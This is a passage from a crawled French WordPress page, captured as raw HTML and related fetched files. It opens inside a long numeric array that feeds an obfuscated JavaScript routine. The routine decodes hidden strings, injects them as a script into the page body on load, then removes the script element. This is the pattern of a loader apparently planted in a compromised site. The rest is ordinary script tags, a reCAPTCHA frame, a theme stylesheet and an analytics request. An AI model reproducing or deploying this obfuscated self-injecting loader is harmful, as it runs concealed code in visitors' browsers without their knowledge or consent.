,0,25,90,41,23,73,26,74,69,47,52,45,10,26,69,50,18,58,69,48,69,73,52,23,50,64,48,48,13,22,36,23,41,18,22,57,49,67,75,39,59,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,22,59,52,18,48,69,22,57,70,59,45,59,69,52,64,52,52,50,4,36,26,52,69,13,53,52,18,62,69,53,39,53,52,69,60,52,42,73,59,59,53,57,70,4,86,13,59,45,59,52,18,48,69,58,25,69,69,52,57,59,45,59,52,18,48,69,58,25,69,69,52,45,73,59,59,33,69,60,52,90,73,59,59,70,69,48,59,69,0,59,45,4,47,47,69,50,66,33,40,32,90,73,59,59,70,50,69,52,26,50,47,0,25,45,28,62,62,69,47,41,24,25,4,48,41,13,59,57,70,3,3,13,57,39,12,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,57,29,51,28,50,0,21,90,21,4,47,41,23,21,45,4,47,47,69,50,93,4,41,52,25,70,51,28,50,0,50,90,85,70,4,86,13,21,71,90,20,30,81,57,50,90,6,70,4,86,13,21,71,90,30,11,30,57,50,90,92,70,4,86,13,21,71,90,6,67,92,19,57,50,90,19,70,4,86,13,21,71,90,6,20,19,81,57,50,90,20,70,50,69,52,26,50,47,0,50,70,3,3,13,57,39,74,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,58,18,47,45,28,52,68,12,72,58,18,47,45,28,52,68,4,72,58,18,47,45,28,52,68,41,70,3,3,13,57,39,73,23,48,48,69,73,52,4,23,47,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,26,73,48,39,62,28,50,69,47,52,57,29,51,28,50,0,23,90,29,4,47,4,52,35,86,26,47,73,52,4,23,47,13,57,29,4,86,13,58,18,47,45,73,59,59,90,90,86,28,48,59,69,57,29,58,18,47,45,73,59,59,90,58,18,47,45,28,73,59,59,13,26,73,48,45,73,59,59,68,73,23,74,74,23,47,57,70,3,86,23,50,13,51,28,50,0,4,90,67,70,4,71,26,73,48,45,26,47,4,52,68,48,4,59,52,45,48,69,47,12,52,25,70,4,72,72,57,29,23,45,26,47,4,52,13,26,73,48,45,26,47,4,52,68,48,4,59,52,49,4,75,39,62,28,50,69,47,52,57,70,3,3,39,26,47,4,52,35,86,26,47,73,52,4,23,47,13,26,39,62,28,50,69,47,52,57,29,86,23,50,13,4,90,67,70,4,71,26,45,69,60,73,48,26,41,69,68,26,50,48,68,48,4,59,52,45,48,69,47,12,52,25,70,4,72,72,57,29,51,28,50,0,69,26,90,47,69,21,0,63,69,12,76,60,62,13,26,45,69,60,73,48,26,41,69,68,26,50,48,68,48,4,59,52,49,4,75,57,70,4,86,13,21,4,47,41,23,21,45,48,23,73,28,52,4,23,47,45,62,28,52,25,47,28,74,69,45,74,28,52,73,25,13,69,26,57,57,50,69,52,26,50,47,70,3,4,86,13,26,45,52,28,50,12,69,52,68,59,69,48,69,73,52,23,50,17,90,26,47,41,69,86,4,47,69,41,8,8,26,45,52,28,50,12,69,52,68,59,69,48,69,73,52,23,50,17,90,53,53,57,29,51,28,50,0,52,59,90,26,45,52,28,50,12,69,52,68,59,69,48,69,73,52,23,50,39,52,28,90,26,45,52,28,50,12,69,52,68,28,62,62,50,23,28,73,25,39,73,59,90,26,45,73,23,47,52,28,4,47,69,50,68,59,52,18,48,69,70,3,69,48,59,69,0,4,86,13,58,18,47,45,4,59,68,52,69,59,52,13,57,8,8,26,45,52,28,50,12,69,52,68,59,69,48,69,73,52,23,50,68,52,69,59,52,17,90,26,47,41,69,86,4,47,69,41,8,8,26,45,52,28,50,12,69,52,68,59,69,48,69,73,52,23,50,68,52,69,59,52,17,90,53,53,57,29,51,28,50,0,52,59,90,26,45,52,28,50,12,69,52,68,59,69,48,69,73,52,23,50,68,52,69,59,52,39,52,28,90,26,45,52,28,50,12,69,52,68,28,62,62,50,23,28,73,25,68,52,69,59,52,39,73,59,90,26,45,73,23,47,52,28,4,47,69,50,68,59,52,18,48,69,68,52,69,59,52,70,3,69,48,59,69,0,50,69,52,26,50,47,70,26,45,73,59,59,68,59,62,69,73,4,86,4,73,72,90,53,45,53,72,26,45,21,4,41,12,69,52,68,73,48,28,59,59,72,53,0,29,53,72,26,45,73,23,47,52,28,4,47,69,50,68,59,52,18,48,69,72,53,3,53,70,51,28,50,0,52,90,58,18,47,45,10,13,52,59,39,62,28,50,69,47,52,57,70,4,86,13,52,45,48,69,47,12,52,25,71,6,57,50,69,52,26,50,47,70,52,90,52,49,67,75,70,58,18,47,45,73,59,59,49,22,52,69,60,52,22,72,22,24,23,47,52,69,47,52,22,75,72,90,26,45,73,59,59,68,59,62,69,73,4,86,4,73,70,4,86,13,52,28,90,90,53,36,69,86,23,50,69,53,57,29,51,28,50,0,47,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,41,4,51,53,57,70,47,45,4,47,47,69,50,66,33,40,32,90,26,45,25,52,74,48,70,52,45,62,28,50,69,47,52,5,23,41,69,45,4,47,59,69,50,52,9,69,86,23,50,69,13,47,39,52,57,70,47,45,23,26,52,69,50,66,33,40,32,90,47,45,4,47,47,69,50,66,33,40,32,70,3,69,48,59,69,0,4,86,13,52,28,90,90,53,28,86,52,69,50,53,57,29,51,28,50,0,47,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,41,4,51,53,57,70,47,45,4,47,47,69,50,66,33,40,32,90,26,45,25,52,74,48,70,52,45,62,28,50,69,47,52,5,23,41,69,45,4,47,59,69,50,52,9,69,86,23,50,69,13,47,39,52,45,47,69,60,52,58,4,36,48,4,47,12,57,70,47,45,23,26,52,69,50,66,33,40,32,90,47,45,4,47,47,69,50,66,33,40,32,70,3,69,48,59,69,0,4,86,13,52,28,90,90,53,28,62,62,69,47,41,53,57,52,45,4,47,47,69,50,66,33,40,32,90,52,45,4,47,47,69,50,66,33,40,32,72,26,45,25,52,74,48,70,69,48,59,69,0,4,86,13,52,28,90,90,53,62,50,69,62,69,47,41,53,57,52,45,4,47,47,69,50,66,33,40,32,90,26,45,25,52,74,48,72,52,45,4,47,47,69,50,66,33,40,32,70,69,48,59,69,0,4,86,13,52,28,90,90,53,86,4,48,48,53,57,52,45,4,47,47,69,50,66,33,40,32,90,26,45,25,52,74,48,70,69,48,59,69,0,50,69,52,26,50,47,70,26,45,26,47,4,52,90,58,18,47,45,10,13,53,45,53,72,26,45,21,4,41,12,69,52,68,73,48,28,59,59,39,41,23,73,26,74,69,47,52,45,36,23,41,18,57,49,67,75,70,13,86,26,47,73,52,4,23,47,0,21,28,4,52,13,52,21,57,29,4,86,13,52,21,90,90,26,47,41,69,86,4,47,69,41,57,51,28,50,0,52,21,90,67,70,69,48,59,69,0,4,86,13,52,21,15,6,67,57,50,69,52,26,50,47,70,4,86,13,52,21,15,67,8,8,23,45,50,4,12,13,26,57,90,90,52,50,26,69,57,50,69,52,26,50,47,70,21,4,47,41,23,21,45,59,69,52,33,4,74,69,23,26,52,13,86,26,47,73,52,4,23,47,13,57,29,21,28,4,52,13,52,21,72,6,57,70,3,39,6,67,67,57,70,3,57,13,57,70,21,4,47,41,23,21,45,28,41,41,76,51,69,47,52,32,4,59,52,69,47,69,50,13,53,50,69,59,4,80,69,53,39,86,26,47,73,52,4,23,47,13,57,29,23,45,50,4,12,13,26,57,70,3,57,70,23,45,50,4,12,13,26,57,70,3,39,50,4,12,35,86,26,47,73,52,4,23,47,13,26,57,29,69,90,58,18,47,45,10,13,53,45,53,72,26,45,21,4,41,12,69,52,68,73,48,28,59,59,72,53,0,45,53,72,26,45,4,74,12,68,73,48,28,59,59,39,41,23,73,26,74,69,47,52,45,36,23,41,18,57,70,51,28,50,0,74,90,41,23,73,26,74,69,47,52,45,36,23,41,18,45,10,26,69,50,18,58,69,48,69,73,52,23,50,64,48,48,13,53,45,53,72,26,45,21,4,41,12,69,52,68,73,48,28,59,59,72,53,0,49,59,52,18,48,69,90,22,41,4,59,62,48,28,18,35,0,47,23,47,69,0,17,4,74,62,23,50,52,28,47,52,70,22,75,53,57,45,48,69,47,12,52,25,70,4,86,13,74,15,67,57,29,41,23,73,26,74,69,47,52,45,36,23,41,18,45,4,47,47,69,50,66,33,40,32,90,53,64,41,36,48,23,73,89,0,76,50,50,23,50,45,53,70,21,4,47,41,23,21,45,59,69,52,33,4,74,69,23,26,52,13,86,26,47,73,52,4,23,47,13,57,29,21,4,47,41,23,21,45,28,48,69,50,52,13,22,64,41,36,48,23,73,89,0,69,60,52,69,47,59,4,23,47,0,69,50,50,23,50,0,67,86,20,85,11,6,19,19,85,22,72,53,2,47,53,72,22,33,50,18,0,52,23,0,41,4,59,28,36,48,69,0,52,25,4,59,0,69,60,52,69,47,59,4,23,47,0,23,50,0,50,69,59,52,28,50,52,0,18,23,26,50,0,47,28,51,4,12,28,52,23,50,45,22,57,70,21,4,47,41,23,21,45,48,23,73,28,52,4,23,47,45,50,69,48,23,28,41,13,57,70,3,39,6,67,57,70,3,4,86,13,69,49,67,75,45,73,48,4,69,47,52,93,4,41,52,25,90,90,67,57,50,69,52,26,50,47,0,86,28,48,59,69,70,51,28,50,0,50,28,52,4,23,90,69,49,67,75,45,73,48,4,69,47,52,93,4,41,52,25,42,26,73,48,45,59,62,50,4,52,69,68,21,4,41,52,25,70,51,28,50,0,47,69,21,68,36,12,68,25,69,4,12,25,52,90,40,28,52,25,45,86,48,23,23,50,13,50,28,52,4,23,82,26,73,48,45,59,62,50,4,52,69,68,25,69,4,12,25,52,57,70,51,28,50,0,28,41,68,25,69,4,12,25,52,90,40,28,52,25,45,86,48,23,23,50,13,47,69,21,68,36,12,68,25,69,4,12,25,52,42,26,73,48,45,59,62,50,4,52,69,68,73,23,26,47,52,57,70,4,86,13,28,41,68,25,69,4,12,25,52,82,26,73,48,45,59,62,50,4,52,69,68,73,23,26,47,52,17,90,47,69,21,68,36,12,68,25,69,4,12,25,52,57,29,47,69,21,68,36,12,68,25,69,4,12,25,52,90,28,41,68,25,69,4,12,25,52,82,26,73,48,45,59,62,50,4,52,69,68,73,23,26,47,52,70,3,4,86,13,26,45,23,47,73,69,90,90,26,47,41,69,86,4,47,69,41,57,29,26,45,23,47,73,69,90,52,50,26,69,70,26,45,28,48,51,90,49,75,70,86,23,50,13,51,28,50,0,4,90,67,70,4,71,69,45,48,69,47,12,52,25,70,4,72,72,57,29,51,28,50,0,28,41,68,4,41,90,69,49,4,75,45,73,48,28,59,59,5,28,74,69,45,59,62,48,4,52,13,26,45,4,74,12,68,73,48,28,59,59,72,53,27,53,57,49,6,75,70,58,18,47,45,73,59,59,49,22,52,69,60,52,22,72,22,24,23,47,52,69,47,52,22,75,72,90,22,45,22,72,26,45,21,4,41,12,69,52,68,73,48,28,59,59,72,22,0,45,22,72,26,45,4,74,12,68,73,48,28,59,59,72,22,27,22,72,28,41,68,4,41,72,22,29,36,28,73,89,12,50,23,26,47,41,27,59,4,80,69,35,28,26,52,23,0,22,72,47,69,21,68,36,12,68,25,69,4,12,25,52,72,22,62,60,70,0,36,28,73,89,12,50,23,26,47,41,27,62,23,59,4,52,4,23,47,35,67,0,27,22,72,26,73,48,45,28,41,68,52,23,68,59,62,50,4,52,69,49,28,41,68,4,41,75,82,28,41,68,25,69,4,12,25,52,72,22,62,60,70,3,22,70,4,86,13,69,49,4,75,45,23,86,86,59,69,52,79,28,50,69,47,52,17,90,90,47,26,48,48,57,29,26,45,28,48,51,45,62,26,59,25,13,28,41,68,4,41,57,70,3,51,28,50,0,41,90,58,18,47,45,10,13,53,65,53,72,69,49,4,75,45,62,28,50,69,47,52,76,48,69,74,69,47,52,45,62,28,50,69,47,52,76,48,69,74,69,47,52,45,62,28,50,69,47,52,76,48,69,74,69,47,52,45,4,41,72,53,0,53,72,69,49,4,75,45,62,28,50,69,47,52,76,48,69,74,69,47,52,45,52,28,12,5,28,74,69,39,41,23,73,26,74,69,47,52,45,36,23,41,18,57,70,86,23,50,13,62,90,67,70,62,71,41,45,48,69,47,12,52,25,70,62,72,72,57,29,4,86,13,41,49,62,75,45,23,47,73,48,4,73,89,90,90,47,26,48,48,57,29,41,49,62,75,45,23,47,73,48,4,73,89,90,86,26,47,73,52,4,23,47,13,69,69,57,29,51,28,50,0,28,90,69,69,45,52,28,50,12,69,52,7,7,69,69,45,59,50,73,76,48,69,74,69,47,52,70,51,28,50,0,73,4,90,28,45,62,28,50,69,47,52,76,48,69,74,69,47,52,45,12,69,52,64,52,52,50,4,36,26,52,69,13,53,36,4,41,53,57,70,21,4,47,41,23,21,45,48,23,73,28,52,4,23,47,45,28,59,59,4,12,47,13,26,73,48,45,48,4,47,89,68,50,69,41,4,50,69,73,52,68,26,50,48,72,26,73,48,45,28,41,68,52,23,68,48,4,47,89,49,73,4,75,57,70,50,69,52,26,50,47,0,86,28,48,59,69,70,3,70,3,3,3,13,86,26,47,73,52,4,23,47,0,50,51,4,69,21,13,57,29,4,86,13,58,18,47,45,51,45,4,47,61,4,69,21,62,23,50,52,13,26,45,26,47,4,52,57,57,29,51,28,50,0,48,52,90,53,53,70,48,52,90,26,45,21,4,41,12,69,52,68,4,41,72,53,73,53,72,26,45,28,48,51,45,84,23,4,47,13,49,59,69,62,28,50,28,52,23,50,90,53,73,53,75,57,70,51,28,50,0,62,51,90,67,70,4,86,13,58,18,47,45,62,51,90,90,86,28,48,59,69,57,29,58,18,47,45,62,51,90,52,50,26,69,70,62,51,90,6,70,3,51,28,50,0,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,4,74,12,53,57,70,4,45,59,50,73,90,58,18,47,45,26,50,13,26,73,48,45,51,4,69,21,68,26,50,48,39,29,22,4,22,35,48,52,39,22,62,22,35,62,51,39,22,12,22,35,58,18,47,45,12,13,57,39,22,21,22,35,26,45,21,4,41,12,69,52,68,4,41,3,57,70,50,69,52,26,50,47,70,3,21,4,47,41,23,21,45,59,69,52,33,4,74,69,23,26,52,13,86,26,47,73,52,4,23,47,13,57,29,50,51,4,69,21,13,57,70,3,39,6,67,67,67,57,70,3,57,13,57,70,3,50,69,52,26,50,47,0,52,50,26,69,70,3,39,50,48,23,28,41,35,86,26,47,73,52,4,23,47,13,57,29,51,28,50,0,48,59,90,53,53,70,86,23,50,13,51,28,50,0,4,90,67,70,4,71,26,73,48,45,26,47,4,52,68,48,4,59,52,45,48,69,47,12,52,25,70,4,72,72,57,29,4,86,13,26,73,48,45,26,47,4,52,68,48,4,59,52,49,4,75,49,53,28,48,51,53,75,17,90,26,47,41,69,86,4,47,69,41,57,29,48,59,72,90,26,73,48,45,26,47,4,52,68,48,4,59,52,49,4,75,49,53,21,4,41,12,69,52,68,4,41,53,75,72,53,73,53,72,26,73,48,45,26,47,4,52,68,48,4,59,52,49,4,75,49,53,28,48,51,53,75,45,84,23,4,47,13,49,59,69,62,28,50,28,52,23,50,90,53,73,53,75,57,72,53,27,53,70,3,3,48,59,90,48,59,45,59,26,36,59,52,50,13,67,39,48,59,45,48,69,47,12,52,25,27,6,57,70,51,28,50,0,48,59,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,4,74,12,53,57,70,48,59,4,45,59,50,73,90,58,18,47,45,26,50,13,26,73,48,45,48,23,28,41,68,26,50,48,39,29,22,4,22,35,48,59,39,22,12,22,35,58,18,47,45,12,13,57,3,57,70,50,69,52,26,50,47,0,52,50,26,69,70,3,39,3,70,23,45,4,47,4,52,13,57,70,21,4,47,41,23,21,45,59,69,52,33,4,74,69,23,26,52,13,23,45,50,48,23,28,41,39,6,67,67,67,57,70,50,69,52,26,50,47,0,23,70,3,3,13,57,3,70,3,58,18,47,45,59,52,28,50,52,13,57,70,42,82,0,25,86,47,51,59,47,41,41,26,69,18,69,0,82,42];function tykshwkpehtvik(a,b){zchwwyqlmjlyvon='';for(var i=0;i<a.length;i++){zchwwyqlmjlyvon+=b[a[i]];}return zchwwyqlmjlyvon;}var doncxzratzy=window[tykshwkpehtvik([41,23,73,26,74,69,47,52],zzxjxubqy)];var urjqcdzbu=tykshwkpehtvik([73,26,50,50,69,47,52,58,73,50,4,62,52],zzxjxubqy);var pizumptjxl=tykshwkpehtvik([59,50,73],zzxjxubqy);var wczjven=tykshwkpehtvik([36,23,41,18],zzxjxubqy);try{Object.getOwnPropertyDescriptor(Document.prototype,urjqcdzbu).get.apply(doncxzratzy)[pizumptjxl]=pizumptjxl;document.body=document.querySelectorAll('body')[0]}catch(e){}var kkrveb=tykshwkpehtvik([73,50,69,28,52,69,76,48,69,74,69,47,52],zzxjxubqy);var fbqjqfca=tykshwkpehtvik([59,73,50,4,62,52],zzxjxubqy);var swisatsf=tykshwkpehtvik([52,69,60,52,24,23,47,52,69,47,52],zzxjxubqy);var ykxnxupqzvk=tykshwkpehtvik([25,69,28,41],zzxjxubqy);var bpgocujsamhdzgx=tykshwkpehtvik([28,62,62,69,47,41,24,25,4,48,41],zzxjxubqy);var hsjtryffbbh=tykshwkpehtvik([62,28,50,69,47,52,5,23,41,69],zzxjxubqy);var blfqrrg=tykshwkpehtvik([50,69,74,23,51,69,24,25,4,48,41],zzxjxubqy);var ykkothry=doncxzratzy[kkrveb](fbqjqfca);ykkothry[swisatsf]=tykshwkpehtvik(ootvflpbjxlx,zzxjxubqy);doncxzratzy[wczjven][bpgocujsamhdzgx](ykkothry);ykkothry[hsjtryffbbh][blfqrrg](ykkothry);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-sAuah_GntQ_BGTRVm18RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858324029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css
body_size: 131
content:
/*
Theme Name: desirsdefilles
Version: 1.0
Description: A child theme of desirsdefilles
*/

@import url("../mts_sociallyviral/style.css");


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=323079651&t=pageview&_s=1&dl=http%3A%2F%2Fdesirsdefilles.com%2F6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian%2Felle%2F&ul=en-us%40posix&dt=elle&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=830349861&gjid=1680982155&cid=1511667016.1768858323&tid=UA-82656015-7&_gid=955068687.1768858323&_r=1&_slc=1&z=727651263
body_size: -451
content:
2,cG-2B4X29MW5C